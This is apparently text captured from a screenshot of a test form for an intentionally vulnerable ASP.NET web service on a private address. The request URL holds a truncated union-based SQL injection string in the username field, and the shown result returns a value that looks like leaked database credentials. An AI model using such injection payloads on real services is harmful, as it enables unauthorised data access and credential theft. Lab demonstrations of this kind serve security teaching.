 192.168.0.67/Vulnerable.asmx?page=op&tab=test&op=GetUser&bnd=VulnerableServiceSoap&ext=testform&username=+aaa'+union+
常用网址
ervice
GetUser
Overview | Test Form | Message Layout
Enter values for the parameters and click the 'Invoke' button to test this method:
username:
Invoke Clear
The web service returned the following result:
<?xml version="1.0" encoding="utf-8"?>
<string xmlns="http://tempuri.org/">postgres:ccc</string>